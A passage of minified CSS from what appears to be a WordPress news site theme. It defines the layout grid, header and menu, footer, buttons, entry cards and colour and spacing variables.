.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{-webkit-font-smoothing:antialiased;box-sizing:border-box}*,:after,:before{box-sizing:inherit}body,button,input,select,textarea{font-family:var(--font-primary);font-size:1em;line-height:1.5}body{font-weight:600}h1,h2,h3,h4,h5,h6{clear:both}h1{font-size:var(--font-size-h1)}h2{font-size:var(--font-size-h2)}h3{font-size:var(--font-size-h3)}h4{font-size:var(--font-size-h4)}h5{font-size:var(--font-size-h5)}h6{font-size:var(--font-size-h6)}p{margin-bottom:1.5em}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:Courier\ 10 Pitch,Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace;font-size:1em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}dt{font-weight:700}dd{margin:0 1.5em 1.5em}table{margin:0 0 1.5em;width:100%}p:first-child{margin-top:0}p:last-child{margin-bottom:0}a{color:var(--color-primary-hsl)}h1,h2,h3,h4,h5{font-family:var(--font-heading);line-height:1.2;margin:0}.remove-pseudo{content:""!important}blockquote{font-style:italic}hr{background:#f0f0f0;border:none;height:1px;width:100%}img{height:auto;max-width:100%}ol,ul{list-style-type:none;margin:0;padding:0}embed,iframe,object{max-width:100%}figure{margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.__is-highlighted{color:var(--color-primary-lighter)}div#pwaforwp-add-to-home-click{padding-bottom:120px}.grid-content-wrapper{column-gap:var(--grid-content-gap);display:grid;grid-template-areas:"content-area";grid-template-columns:minmax(0,1fr)}.grid-content-wrapper .content-area{grid-area:content-area}.grid-content-wrapper .wp-caption{max-width:100%}.grid-content-wrapper:not(.content-area) .content-box-wrapper.navigation-area,.grid-content-wrapper:not(.content-area) .content-box-wrapper.sidebar-area{display:none}.grid-content-wrapper:not(.content-area) .content-box-wrapper.content-area{grid-area:content-area}@media(min-width:62rem){.grid-content-wrapper:not(.content-area){grid-template-areas:"navigation-area content-area";grid-template-columns:5.25rem minmax(45.5rem,100%)}.grid-content-wrapper:not(.content-area) .content-box-wrapper.navigation-area{display:inline-block;grid-area:navigation-area}}@media(min-width:80rem){.grid-content-wrapper:not(.content-area){grid-template-areas:"navigation-area content-area sidebar-area";grid-template-columns:5.25rem minmax(45.5rem,100%) 18.75rem}.grid-content-wrapper:not(.content-area) .content-box-wrapper.sidebar-area{display:inline-block;grid-area:sidebar-area}}.spacing-top-vxxl{margin-top:var(--spacing-vxxl)}.spacing-top-lxx{margin-top:var(--spacing-lxx)}.spacing-top-ss{margin-top:var(--spacing-ss)}html body .is-layout-flow>*+*{margin-block-end:0;margin-block-start:0}.alignwide,.row{--row-max-width:calc(100% - 3.25rem);--row-max-width-current:calc(100% - 3.25rem);margin-left:auto;margin-right:auto;max-width:var(--row-max-width)}@media(min-width:48rem){.alignwide,.row{--row-max-width-current:Min(var(--site-width-small),var(--row-max-width));max-width:min(var(--site-width-small),var(--row-max-width))}}@media(min-width:62rem){.alignwide,.row{--row-max-width-current:Min(var(--site-width-medium),var(--row-max-width));max-width:min(var(--site-width-medium),var(--row-max-width))}}@media(min-width:64rem){.alignwide,.row{--row-max-width-current:Min(var(--site-width-large),var(--row-max-width));max-width:min(var(--site-width-large),var(--row-max-width))}}@media(min-width:80rem){.alignwide,.row{--row-max-width-current:Min(var(--site-width-larger),var(--row-max-width));max-width:min(var(--site-width-larger),var(--row-max-width))}}@media(min-width:85.375rem){.alignwide,.row{--row-max-width-current:Min(var(--site-width-largest),var(--row-max-width));max-width:min(var(--site-width-largest),var(--row-max-width))}}.row-fullwidth{margin-left:auto;margin-right:auto;max-width:calc(100% - 2rem)}.row-fullwidth.__no-gap{max-width:100%}.row-no-space-right{max-width:100%;padding-left:calc(50vw - var(--row-max-width-current)/2);width:100%}.hidden{display:none}@media(min-width:40rem){.hidden-mobile{display:none!important}}.visible-mobile{display:none}@media(min-width:40rem){.visible-mobile{display:initial}.visible-mobile:is(section){display:block}}@media(min-width:48rem){.hidden-small{display:none!important}}.visible-small{display:none}@media(min-width:48rem){.visible-small{display:initial}.visible-small:is(section){display:block}}@media(min-width:62rem){.hidden-medium{display:none!important}}.visible-medium{display:none}@media(min-width:62rem){.visible-medium{display:initial}.visible-medium:is(section){display:block}}@media(min-width:64rem){.hidden-large{display:none!important}}.visible-large{display:none}@media(min-width:64rem){.visible-large{display:initial}.visible-large:is(section){display:block}}@media(min-width:80rem){.hidden-larger{display:none!important}}.visible-larger{display:none}@media(min-width:80rem){.visible-larger{display:initial}.visible-larger:is(section){display:block}}@media(min-width:85.375rem){.hidden-largest{display:none!important}}.visible-largest{display:none}@media(min-width:85.375rem){.visible-largest{display:initial}.visible-largest:is(section){display:block}}.is-fixed{overflow:hidden}amp-web-push-widget{position:fixed!important;z-index:101}amp-web-push-widget button.subscribe .tooltiptext,amp-web-push-widget button.unsubscribe .tooltiptext{max-width:calc(100vw - 98px);min-width:unset;padding:5px 10px;top:50%;transform:translate3d(0,-50%,0);width:max-content}#amp-mobile-version-switcher>a:not(#_#_#_#_#_#_#_#_#_){font-family:var(--font-primary)}.widget_block~.widget_block{margin-top:2rem}@media(min-width:64rem){.mobile-on-top{grid-row:1}}.flex{display:flex}.flex.flex-column{flex-direction:column}.flex.gap>*+*{margin-top:var(--grid-gap)}.w-full{width:100%}.sidebar-area .widget:has(.sticky){position:sticky;top:100px}figure.wp-block-table.is-style-devrix{overflow-y:hidden;position:relative}figure.wp-block-table.is-style-devrix table{border-collapse:separate;border-spacing:var(--spacing-xxs);margin-left:calc(var(--spacing-xxs)*-1);overflow-x:scroll;width:calc(100% + var(--spacing-xxs)*2)}figure.wp-block-table.is-style-devrix table td,figure.wp-block-table.is-style-devrix table th{border:2px solid #f9f7f3;color:#242423;margin-bottom:calc(var(--spacing-xxs)*-1);text-transform:uppercase}figure.wp-block-table.is-style-devrix table thead tr:first-of-type{transform:translatey(10px)}figure.wp-block-table.is-style-devrix table th{background:#f9f7f3;font-family:var(--font-secondary);font-size:1em;font-weight:700;line-height:1.625rem;padding:var(--spacing-xss)}figure.wp-block-table.is-style-devrix table td{font-size:.875em;line-height:1.25rem;padding:var(--spacing-xss)}figure.wp-block-table.is-style-devrix.is-expandable{max-height:305px;transition:max-height .3s ease}figure.wp-block-table.is-style-devrix.is-expandable:after{background:#fff;bottom:-1px;color:#0fa3b1;content:"See full table";cursor:pointer;display:block;font-size:1em;font-weight:500;left:0;line-height:1.375rem;margin-left:auto;margin-right:auto;padding:var(--spacing-xsss);position:sticky;text-align:right;text-decoration:underline;width:100%}figure.wp-block-table.is-style-devrix.is-expandable.__expanded{max-height:attr(data-max-height)}figure.wp-block-table.is-style-devrix.is-expandable.__expanded:after{content:"Collapse table"}@media(min-width:62rem){figure.wp-block-table.is-style-devrix.is-expandable{max-height:285px}}.block-editor__container figure.wp-block-table.is-style-devrix.is-expandable{max-height:unset}.grid{display:grid;gap:var(--grid-gap);grid-template-columns:minmax(0,1fr)}.grid-2{grid-template-columns:repeat(2,1fr)}@media(min-width:62rem){.grid-2-medium{grid-template-columns:repeat(2,1fr)}}.grid-3{grid-template-columns:repeat(3,1fr)}.grid-4{grid-template-columns:repeat(4,1fr)}@media(min-width:62rem){.grid-4-medium{grid-template-columns:repeat(4,1fr)}}@media(min-width:80rem){.grid-4-larger{grid-template-columns:repeat(4,1fr)}}.site-header{--elements-transition-time:0.5s;--header-padding:var(--spacing-xss) 0 0;background:var(--color-base);border-bottom:1px solid var(--color-border--primary);display:flex;flex-direction:column;font-family:var(--font-header-items);padding:var(--header-padding);position:fixed;top:0;transition:all var(--elements-transition-time) ease-in-out;width:100%;z-index:90}.admin-bar .site-header{top:32px}@media screen and (max-width:782px){.admin-bar .site-header{top:46px}}@media screen and (max-width:600px){.admin-bar .site-header{top:46px}}.site-header.sticky-not-on-top{position:fixed}@media screen and (max-width:600px){.site-header.sticky-not-on-top{top:0}}.site-header-placeholder{height:var(--site-header-placeholder);left:0;top:0;width:100%;z-index:1}.site-header-placeholder.sticky-not-on-top{position:relative}.site-header-inner{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-xss);order:1;width:100%}.site-header-footer{order:3;padding-bottom:var(--spacing-xsss);padding-top:var(--spacing-xsss);position:relative;width:100%}.site-header-footer:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.7));content:"";display:block;height:100%;pointer-events:none;position:absolute;right:0;top:0;width:3.75rem}@media screen and (min-width:62rem){.site-header-footer{order:2}}.site-header-footer-inner{align-items:center;display:flex;max-width:100%;padding-left:calc((100% - var(--row-max-width-current))/2)}.site-header-toggle-menu{height:0;order:2;position:relative;width:100%}@media screen and (min-width:62rem){.site-header-toggle-menu{order:3}}.site-header a{text-decoration:none;text-transform:uppercase}.site-date{color:var(--color-base-invert-lighter);display:none;font-weight:700;line-height:1.25;width:18.75rem}.menu-top-container{--overlay-height:calc(100vh - 3rem);animation:fadeIn .25s ease-in-out forwards;background-color:#242423;display:none;height:var(--overlay-height);padding:var(--spacing-xm) 0 var(--spacing-vxxl);position:absolute;right:0;top:100%;width:100vw;z-index:999}.menu-top-container-inner{display:block;height:100%;overflow-y:auto;padding:0 var(--spacing-lxs) var(--spacing-vxxl);width:100%}.menu-top-container.is-open{display:block}.menu-top-container li{line-height:1}.menu-top-container li a{display:block;font-size:.875em;font-weight:600;line-height:1.1875rem;width:fit-content}.menu-top-container li.current-menu-item a{color:red;font-weight:700}.menu-top-container .menu-primary li{padding:var(--spacing-xssss) 0}.menu-top-container .menu-primary li:not(.current-menu-item) a{color:var(--color-muted)}.menu-top-container .menu-primary li.is-open a{color:#d3d3d3}.menu-top-container .menu-primary .sub-menu{flex-direction:column;padding:var(--spacing-xssss) 0 0 1rem}.menu-top-container .menu-primary .sub-menu li:last-child{padding-bottom:0}.menu-top-container .menu-primary+.menu-top{margin-top:var(--spacing-lxxx)}.menu-top-container .menu-top{border:1px solid red;border-radius:var(--border-radius-small);padding:0 var(--spacing-xs)}.menu-top-container .menu-top li{border-bottom:2px solid #3a3a39;padding:var(--spacing-sx) 0}.menu-top-container .menu-top li:last-child{border:none}.menu-top-container .menu-top li:not(.current-menu-item) a{color:#d3d3d3}@media screen and (min-width:62rem){body:not(.amp-mode-touch) .menu-top-container{background:#fff;border-bottom:2px solid var(--color-border--primary);border-top:1px solid var(--color-border--primary);flex-wrap:wrap;height:auto;left:0;padding:var(--spacing-xss) 0;position:absolute;top:calc(100% + 1px);width:100%}body:not(.amp-mode-touch) .menu-top-container-inner{display:block;padding:0;width:100%}body:not(.amp-mode-touch) .menu-top-container .menu-primary{display:none}body:not(.amp-mode-touch) .menu-top-container .menu-primary+.menu-top{margin-top:0}body:not(.amp-mode-touch) .menu-top-container .menu-top{border:none;display:flex;flex-wrap:wrap;padding:0}body:not(.amp-mode-touch) .menu-top-container .menu-top li{border:none;display:block;line-height:1;margin:0 1.25rem 0 0;padding:0;padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs)}body:not(.amp-mode-touch) .menu-top-container .menu-top li a{font-weight:700;line-height:1.125rem}body:not(.amp-mode-touch) .menu-top-container .menu-top li:not(.current-menu-item) a{color:#303030}}.menu-primary li.menu-item-has-children>a:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid red;content:"";display:inline-block;height:.5em;margin-left:.25em;width:.5em}.menu-primary li.menu-item-has-children a{width:100%}.menu-primary li.menu-item-has-children .sub-menu{display:none}.menu-primary li.menu-item-has-children .sub-menu li{animation:fadeIn .25s ease-in-out forwards}.menu-primary li.menu-item-has-children .sub-menu.is-open{display:flex}.menu-primary li.menu-item-has-children.has-submenu-open a{color:#d3d3d3}@media screen and (min-width:62rem){.menu-primary li.menu-item-has-children.has-submenu-open a{color:#303030}}.menu-primary li.menu-item-has-children.has-submenu-open>a:after{border:4px solid transparent;border-bottom-color:red;transform:translate3d(0,-4px,0)}.menu-sticky-not-on-top{display:none}.menu-sticky-not-on-top .menu-primary-container{flex:0 0 100%}.menu-primary-container{-ms-overflow-style:none;flex:0 1 100%;overflow-x:scroll;scrollbar-width:none;white-space:nowrap;width:100%}.menu-primary-container::-webkit-scrollbar{display:none}.menu-primary-container .menu{display:flex;flex-wrap:nowrap;font-weight:600}.menu-primary-container .menu>li.current-menu-item{background:linear-gradient(0deg,var(--color-border--primary) 50%,transparent 50%)}.menu-primary-container .sub-menu{background:#fff;border-bottom:2px solid var(--color-border--primary);border-top:1px solid var(--color-border--primary);flex-wrap:wrap;left:0;padding:var(--spacing-xss) calc(50% - var(--row-max-width-current)/2);position:absolute;top:calc(100% + 1px);width:100vw}.menu-primary-container .sub-menu li{margin-right:1.25rem}.menu-primary-container li{display:block;line-height:1;margin-right:var(--spacing-ss);padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:62rem){.menu-primary-container li{margin-right:var(--spacing-lxss)}}.menu-primary-container li:last-child{margin-right:0}.menu-primary-container li a{color:#303030;display:block;font-size:.875em;font-weight:700;line-height:1.125rem;width:100%}.menu-primary-container.hidden-medium .menu>li:last-child,.menu-primary-container.visible-medium .menu>li:last-child{padding-right:calc((100vw - var(--row-max-width-current))/2)}@media(min-width:85.375rem){.menu-primary-container.visible-medium .menu>li:last-child{padding-right:1rem}}@media(min-width:62rem){.amp-mode-touch .menu-primary-container.hidden-medium:not(#_#_#_#_#_#_#_){display:block}.amp-mode-touch .menu-primary-container.visible-medium{display:none}}.site-branding{height:2rem;width:7rem}.site-title{font-size:1em;text-indent:-99999px}.site-title,.site-title a{display:block;height:100%;line-height:1;width:100%}.site-title a{background:50% no-repeat;background-image:var(--wpr-bg-e6f0bcc3-fa05-4d38-b476-d1b16f75abaf);background-size:contain;position:relative}.site-header-search-wrapper{align-items:center;display:flex;width:fit-content}@media screen and (min-width:85.375rem){.site-header-search-wrapper .menu-toggle{display:none}}.menu-toggle{cursor:pointer;padding-left:var(--spacing-ms)}.menu-toggle-icons{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.menu-toggle .icon-close,.menu-toggle.is-open .icon-open{display:none}.menu-toggle.is-open .icon-close{display:initial}.site-header-search.site-searchform{width:7.5rem}.site-header-search.site-searchform form>div{grid-template-columns:minmax(0,1fr) 2.5rem}@media(min-width:85.375rem){.site-header{padding-top:var(--spacing-xms)}.site-header-footer{border-top:1px solid var(--color-border--primary);padding-bottom:var(--spacing-xss);padding-top:var(--spacing-xss)}.site-header-footer-inner{max-width:var(--row-max-width-current);padding-left:0}.site-header-inner{align-items:flex-start}.site-date{display:block}.site-branding{height:3.5rem;margin-bottom:var(--spacing-ss);width:16.875rem}.site-header-search.site-searchform{width:18.75rem}.site-header-search.site-searchform form>div{grid-template-columns:minmax(0,1fr) 1.875rem}.menu-primary-container{margin-right:0;width:fit-content}.site-header.sticky-not-on-top{flex-wrap:nowrap;padding:0}.site-header.sticky-not-on-top .site-header-inner{align-items:center;margin-bottom:0}.site-header.sticky-not-on-top .site-date{display:none}.site-header.sticky-not-on-top .site-branding{height:2rem;margin-bottom:0;width:7rem}.site-header.sticky-not-on-top .menu-sticky-not-on-top{display:flex;flex-basis:auto;justify-content:center;margin:auto;padding-left:1.625rem;width:calc(100% - 7rem - 142px)}.site-header.sticky-not-on-top .menu-sticky-not-on-top li:not(:last-child){margin-right:14px}.site-header.sticky-not-on-top .site-header-search-wrapper{padding:var(--spacing-sl) 0}.site-header.sticky-not-on-top .site-header-search-wrapper .menu-toggle{display:block}.site-header.sticky-not-on-top .site-header-search.site-searchform{width:6.375rem}.site-header.sticky-not-on-top .site-header-footer{display:none}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dropping{0%{transform:translateY(-100%)}to{transform:translateY(0)}}.menu-item-has-children-btn{background:50% no-repeat transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6' height='4' fill='none'%3E%3Cpath fill='red' fill-rule='evenodd' d='M5.906.692A.412.412 0 0 0 6 .432.44.44 0 0 0 5.55 0H.45A.44.44 0 0 0 0 .431c0 .09.03.181.095.262L2.65 3.834A.456.456 0 0 0 3.005 4c.138 0 .27-.061.355-.166L5.906.692Z' clip-rule='evenodd'/%3E%3C/svg%3E");border:none;display:inline-block;height:.75em;line-height:1.125rem;position:relative;width:1.125rem}.menu-item-has-children-btn.is-open{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6' height='4' fill='none'%3E%3Cpath fill='red' fill-rule='evenodd' d='M.094 3.308a.412.412 0 0 0-.094.26A.44.44 0 0 0 .45 4h5.1A.44.44 0 0 0 6 3.568a.41.41 0 0 0-.095-.26L3.35.165A.456.456 0 0 0 2.995 0a.457.457 0 0 0-.355.166L.094 3.308Z' clip-rule='evenodd'/%3E%3C/svg%3E")}.menu-item-has-children-btn .screen-reader-text{display:none}.menu-primary-amp li.menu-item-has-children a{display:inline-block;margin-right:0;width:fit-content}.menu-primary-amp li.menu-item-has-children a:after{display:none}.menu li.menu-item-has-children button.is-open+ul{display:flex}.site-header-toggle-menu .menu-item-has-children-btn{display:none}.site-header-toggle-menu .menu-primary-amp li.menu-item-has-children .sub-menu{display:flex}.site-footer{background-color:var(--color-bg-footer-main);color:var(--color-text-footer-main)}.site-footer a{color:inherit;text-decoration:none}.site-footer-menues{column-gap:var(--spacing-s);display:grid;grid-template-columns:repeat(2,minmax(0,1fr));padding:0 0 var(--spacing-vls);row-gap:0}@media screen and (min-width:48rem){.site-footer-menues{grid-template-columns:repeat(4,minmax(0,1fr))}}.site-footer-widget-group{font-weight:700;padding-top:var(--spacing-vls);text-transform:uppercase}.site-footer-widget-group li{display:block;font-size:.75em;font-weight:600;line-height:1rem;margin:0 0 var(--spacing-xssss)}@media screen and (min-width:64rem){.site-footer-widget-group li{font-weight:500}}.site-footer-widget-group li:last-child{margin-bottom:0}.site-footer-widget-group li a{color:inherit;display:block;text-transform:uppercase;width:max-content}.site-footer-widget-group li a:hover{color:var(--color-base)}.site-footer-widget-title{color:var(--color-primary-lighter);font-size:.875em;font-weight:700;line-height:1.1875rem;margin-bottom:var(--spacing-s)}.site-footer-widget:not(:first-child) .site-footer-widget-title{margin-top:var(--spacing-xm)}@media screen and (min-width:48rem){.site-footer-widget:not(:first-child) .site-footer-widget-title{margin-top:var(--spacing-m)}}.site-footer .site-info{background-color:var(--color-bg-footer-bottom);font-weight:600;padding:var(--spacing-ms) 0}.site-footer .site-info .copyright{display:inline-block;margin:0}.site-footer .site-info.hidden-large{background-color:#fff;border-top:1px solid var(--color-border--primary);padding:var(--spacing-ss) 0}.site-footer .site-info.hidden-large .site-info-wrapper .site-info-menu{flex:0 0 100%;width:100%}.site-footer .site-info.hidden-large .site-info-wrapper .site-info-menu .menu{column-gap:var(--spacing-s);display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}@media screen and (min-width:48rem){.site-footer .site-info.hidden-large .site-info-wrapper .site-info-menu .menu{grid-template-columns:repeat(4,minmax(0,1fr))}}.site-footer .site-info.hidden-large .site-info-wrapper li{color:#303030;font-size:.875rem;font-weight:700;line-height:1.125rem;margin:var(--spacing-xxs) 0}.site-footer .site-info.hidden-large .site-info-wrapper li:first-child{display:none}.site-footer .site-info.hidden-large .site-info-wrapper li:not(:last-of-type):after{content:"";padding:unset}.site-footer .site-info.hidden-large .menu{justify-content:space-between;text-transform:uppercase}.site-footer .site-info-wrapper{display:flex;flex-direction:column;font-size:.75em;line-height:1rem;margin:0 auto}.site-footer .site-info-wrapper .menu{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap}.site-footer .site-info-wrapper li{display:block;margin:.5625rem 0 0}.site-footer .site-info-wrapper li a{display:inline-block}.site-footer .site-info-wrapper li a:hover{color:var(--color-primary)}.site-footer .site-info-wrapper li:not(:last-of-type):after{content:"|";padding:0 var(--spacing-xssss)}@media screen and (min-width:48rem){.site-footer .site-info-wrapper{align-items:center;flex-direction:row;justify-content:space-between}.site-footer .site-info-wrapper li{margin-top:0}.site-footer .site-info .copyright{margin-bottom:0}}.entry-content ul li,.list-default li{list-style:disc;margin-inline-start:2em}.entry-content ol li,.list-default-ordered li{list-style:decimal;margin-inline-start:2em}.list-entries-archive{display:flex;flex-direction:column;gap:calc(var(--spacing-l)*2)}.button{--button-color-background:var(--color-base-near);--button-color-foreground:var(--color-base-invert);--button-padding:0.625rem 0.75em;--button-decoration:none;--button-font-size:1em;--button-font-weight:600;--button-border-color:var(--button-color-background);--button-border-radius:var(--border-radius-small);--button-line-height:1.25;background-color:var(--button-color-background);border:1px solid;border-color:var(--button-border-color);border-radius:var(--button-border-radius);box-sizing:border-box;color:var(--button-color-foreground);display:inline-block;font-size:var(--button-font-size);font-weight:var(--button-font-weight);line-height:var(--button-line-height);padding:var(--button-padding);text-decoration:var(--button-decoration)}.button-primary{--button-color-background:var(--color-primary);--button-color-foreground:var(--color-base)}.button-accent{--button-color-background:var(--color-accent-hsl);--button-color-foreground:var(--color-base)}.button-base{--button-color-background:var(--color-base);--button-color-foreground:var(--color-base-invert)}.button-muted-light{--button-color-background:var(--color-muted-light);--button-color-foreground:var(--color-muted)}.button-base-invert{--button-color-background:var(--color-base-invert-light);--button-color-foreground:var(--color-base-muted)}.button-outline{--button-border-color:var(--button-color-foreground);background-color:transparent}.button-outline.button-base-invert{--button-color-foreground:var(--color-base-invert-light)}.button-outline.button-muted-light{--button-border-color:var(--button-color-background)}.button-outline.button-primary{--button-color-foreground:var(--color-base-invert-light);--button-border-color:var(--button-color-background)}.button-empty{background-color:transparent;border-color:transparent}:root{--color-base:#fff;--color-base-near:#fafafa;--color-base-muted:#e9e9e9;--color-base-invert-darker:#1e1e1e;--color-base-invert:#222;--color-base-invert-light:#303030;--color-base-invert-lighter:#3a3a39;--color-base-invert-shadow:rgba(34,34,34,.34);--color-base-invert-near:#333;--color-border--primary:#ffe6e6;--color-border--light:#f9f7f3;--color-muted:#7c7c7b;--color-muted-light:#f9f7f3;--color-primary:#fd0000;--color-primary-lighter:red;--color-primary-muted:#f9f7f3;--color-secondary:#0fa3b1;--color-secondary-light:#8091a5;--color-secondary-muted:#e7f6f7;--color-separator-base:#e9e9e9;--color-separator-base-contrast:#ccc;--color-facebook:#325a97;--color-facebook-invert:#fff;--color-bg-footer-main:#252525;--color-text-footer-main:#d3d3d3;--color-bg-footer-bottom:var(--color-base-invert-near);--color-entry-title:#242423;--color-sidebar-widget-title:#242423;--color-entry-single-page-heading:#3a3a39;--color-entry-vertical:#3a3a39;--color-entry-horizontal:#242423;--color-entry-horizontal-scrollable:#000;--color-contact-page-texts:#666665;--color-bg-subscribe-banner:#e7f6f7;--color-disqus-links:#fe0000;--site-width-largest:79.625rem;--site-width-larger:74.25rem;--site-width-large:60.75rem;--site-width-medium:58.75rem;--site-width-small:44.75rem;--site-width-mobile:36.75rem;--row-max-width:calc(100% - 3.25rem);--grid-gap-sx:1rem;--grid-gap-s:1.125rem;--grid-gap:1.25rem;--grid-gap-big-s:1.375rem;--grid-gap-big:1.625rem;--grid-gap-big-x:1.875rem;--grid-gap-big-xx:2.5rem;--grid-content-gap:1.5rem;--section-spacing:4em;--spacing-xxs:0.25rem;--spacing-xssss:0.375rem;--spacing-xsss:0.5rem;--spacing-xss:0.625rem;--spacing-xs:0.75rem;--spacing-sl:0.875rem;--spacing-s:1rem;--spacing-ss:1.125rem;--spacing-sx:1.25rem;--spacing-ms:1.375rem;--spacing-m:1.5rem;--spacing-xms:1.75rem;--spacing-xm:1.875rem;--spacing-l:2rem;--spacing-lxss:2.125rem;--spacing-lxs:2.25rem;--spacing-lx:2.5rem;--spacing-lxx:2.625rem;--spacing-lxxx:2.75rem;--spacing-vls:2.875rem;--spacing-vl:3.125rem;--spacing-xvl:3.125rem;--spacing-xls:3.75rem;--spacing-xl:4rem;--spacing-vxl:4.5rem;--spacing-vxls:4.75rem;--spacing-vxxl:5rem;--spacing-xxls:7.5rem;--spacing-xxl:8rem;--site-header-placeholder:5.6875rem;--font-primary:"Nunito",sans-serif;--font-secondary:"Cardiff",sans-serif;--font-heading:var(--font-primary);--font-header-items:var(--font-primary);--font-entry-title:var(--font-secondary);--font-size-h1:3em;--font-size-h2:2em;--font-size-h3:1.75em;--font-size-h4:1.5em;--font-size-h5:1.25em;--font-size-h6:1em;--border-radius-small-x:0.25rem;--border-radius-small:0.375rem;--border-radius:0.5rem;--border-radius-large:1rem}@media(min-width:85.375rem){:root{--site-header-placeholder:10rem}}@media(max-width:48rem){:root{--grid-gap:1rem}}.entry.entry-card:not(.entry-no-borders),.entry.entry-list,.entry.entry-list-card{transition:box-shadow .25s ease-in-out}.entry.entry-card:not(.entry-no-borders) .entry-thumbnail-wrapper:before,.entry.entry-list .entry-thumbnail-wrapper:before,.entry.entry-list-card .entry-thumbnail-wrapper:before{background-color:red;content:"";display:block;height:100%;opacity:0;position:absolute;transition:opacity .25s ease-in-out;width:100%;z-index:2}.entry.entry-card:not(.entry-no-borders):hover,.entry.entry-list-card:hover,.entry.entry-list:hover{box-shadow:0 2px 4px rgba(0,0,0,.15)}.entry.entry-card:not(.entry-no-borders):hover .entry-thumbnail-wrapper:before,.entry.entry-list-card:hover .entry-thumbnail-wrapper:before,.entry.entry-list:hover .entry-thumbnail-wrapper:before{opacity:.07}.entry-thumbnail-wrapper{background-color:var(--color-separator-base);display:block;height:0;overflow:hidden;padding-bottom:73.6842105263%;position:relative}.entry-thumbnail-wrapper img{height:100%;object-fit:cover;position:absolute;width:100%}.entry-thumbnail-wrapper img[src*="default.png"]{background:#fff;object-fit:contain}@media screen and (max-width:62rem){.category-cartoons .entry-content-wrapper .entry-thumbnail-wrapper{height:auto;padding:0}.category-cartoons .entry-content-wrapper .entry-thumbnail-wrapper img{display:block;height:auto;position:relative}}@media screen and (min-width:62rem){.category-cartoons .entry-content-wrapper .entry-thumbnail-wrapper img{object-fit:contain}}.entry-title{color:var(--color-entry-title);font-family:var(--font-entry-title)}.entry-title a{color:inherit;display:inline-block;text-decoration:none}.entry-meta{margin-block-start:var(--spacing-s)}.entry .posted-on time+time{margin-inline-start:1em}.entry-excerpt{font-weight:400}.entry-footer{color:var(--color-primary-lighter);margin-block-start:var(--spacing-m)}.entry-date.has-dot:before{background-color:currentColor;border-radius:50%;content:"";display:inline-block;height:.5rem;margin-bottom:1px;margin-right:.625rem;width:.5rem}.entry-card{border:2px solid var(--color-border--light);border-radius:var(--border-radius-small);display:flex;flex-direction:column;height:100%}.entry-card .entry-title{color:var(--color-entry-vertical);font-size:1.125em;font-weight:700;line-height:1.375rem}.entry-card .entry-thumbnail-wrapper{border:2px solid var(--color-border--light);border-radius:var(--border-radius-small);margin:-2px;overflow:hidden;width:calc(100% + 4px)}.entry-card .entry-body{padding:.875rem .75rem .75rem}.entry-card .entry-excerpt{line-height:1.25;margin-top:1rem}.entry-card .entry-footer{border-top:2px solid var(--color-border--light);color:var(--color-primary-lighter);margin:auto 0 0;padding:.25rem .75rem}.entry-list-card{border:2px solid var(--color-border--light);border-radius:var(--border-radius-small);display:flex;flex-direction:row}.entry-list-card .entry-title{color:var(--color-entry-horizontal);font-size:1em;line-height:1.375}@media(max-width:30rem){.entry-list-card .entry-title{min-height:4rem}}@media(min-width:64rem){.entry-list-card .entry-title{font-size:1.125em}}.entry-list-card .entry-header{border-right:2px solid var(--color-border--light);flex:0 0 auto;margin-bottom:0;min-width:80px;overflow:hidden;width:25%}.entry-list-card .entry-thumbnail-wrapper{height:calc(100% + 4px);padding-bottom:100%}.entry-list-card .entry-body{flex:0 0 auto;max-width:calc(100% - 80px);padding:.375rem 1.125rem .375rem 1.5rem;width:75%}@media(min-width:80rem){.entry-list-card .entry-body{max-width:100%}}.entry-list-card .entry-excerpt,.entry-list-card .entry-footer{display:none}@media(min-width:80rem){.entry-list-card.entry-card-larger{border:2px solid var(--color-border--light);border-radius:var(--border-radius-small);display:flex;flex-direction:column}.entry-list-card.entry-card-larger .entry-title{color:var(--color-entry-vertical);font-size:1.125em;line-height:1.375rem}.entry-list-card.entry-card-larger .entry-header{border:2px solid var(--color-border--light);border-radius:var(--border-radius-small);flex:0 0 auto;margin:-2px;overflow:hidden;width:calc(100% + 4px)}.entry-list-card.entry-card-larger .entry-thumbnail-wrapper{padding-bottom:73.6842105263%}.entry-list-card.entry-card-larger .entry-body{flex-basis:auto;padding:.875rem .75rem .75rem;width:100%}.entry-list-card.entry-card-larger .entry-excerpt{display:block;line-height:1.25;margin-top:1rem}.entry-list-card.entry-card-larger .entry-footer{border-top:2px solid var(--color-border--light);color:var(--color-primary-lighter);display:block;margin:auto 0 0;padding:.25rem .75rem}}@media(min-width:62rem){.entry-list-card.entry-card-medium{border:2px solid var(--color-border--light);border-radius:var(--border-radius-small);display:flex;flex-direction:column}.entry-list-card.entry-card-medium .entry-title{color:var(--color-entry-vertical);font-size:1.125em;font-weight:700;line-height:1.25rem}.entry-list-card.entry-card-medium .entry-title 